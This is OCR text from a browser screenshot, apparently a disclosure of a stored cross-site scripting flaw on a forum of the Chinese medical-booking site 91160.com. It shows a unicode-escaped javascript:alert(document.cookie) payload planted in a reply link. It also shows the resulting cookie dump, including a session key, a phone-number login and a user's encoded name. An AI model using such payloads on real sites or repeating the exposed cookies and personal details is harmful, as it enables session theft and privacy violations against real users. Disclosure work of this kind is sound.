 高血压能不能够吃大
实用《就医指南》,
XSS Platform
MySQL服务首页 - Sin
pma.tools.sinaapp.c
打开新的标签页
seas
www.91160.com/forum/detail/id-64.html
就医160首页 挂号 咨询 社区 疾病 资
您好， 朱光琴
www.91160.com 上的网页显示：
NY_VALIDATE_KEY=48dde8da0bf45a408734bc
4bb4044634; _nyjy_newadv_=1;
login_username=18736502550;
UserName_datas=%7B%22fid%22%3A
%223781636%22%2C%22name%22%3A
%22%5Cu6731%5Cu5149%5Cu7434%22%2C
%22avatar%22%3A%22http%3A%5C%2F%5C
%2Fwebimg.91160.com%5C%2F%5C%2Fstatic
%5C%2Fv4%5C%2Fstyle%5C%2Fglobal%5C
%2Fu_1.jpg%22%2C%22id%22%3A
%225318108%22%2C%22ctime
%22%3A1431345206%2C%22workgo%22%3A
%226c9632d516dc6bfcb62f002731270049%22
%7D; _gat=1;
Hm_lvt_c4e8e5b919a5c12647962ea08462e63b=
1431310699;
Hm_lpvt_c4e8e5b919a5c12647962ea08462e63
b=1431346438;
_ga=GA1.2.1682471789.1431310704
确定
Ananan 今天18:07
h
Ananan 今天18:11
图样图森破
在线客服
javascript:alert(\u0064ocument.c\u006fokie)
Elements Network Sources Timeline Profiles Resources Audits Console
</div>
::after
</div>
</li>
<li>
<div class="reply_con clearfix">
<b class="posa">…</b>
<h5 class="user_name">…</h5>
<p class="reply_text">
<a href="javascript:alert(\u0064ocument.c\u006fokie)">h</a>
</p>
<div class="reply_funtion">…</div>
::after
</div>
</li>
html body main div.wrap.mt20
cument 6 of 8 Cancel
Styles Computed Event Listeners »
element.style {
}
.mt20 { group&f=group_v…201505051015:2
margin-top: 20px;
}
.wrap { group&f=group_v…201505051015:1
width: 960px;
margin: 0 auto;
}
.clearfix, group&f=group_v…201505051015:1
.content, .wrap, .w100 {
zoom: 1;
clear: both;
}
Find in Styles
xssermeforbae.zip
显示所有下载内容...
www.wooyun.org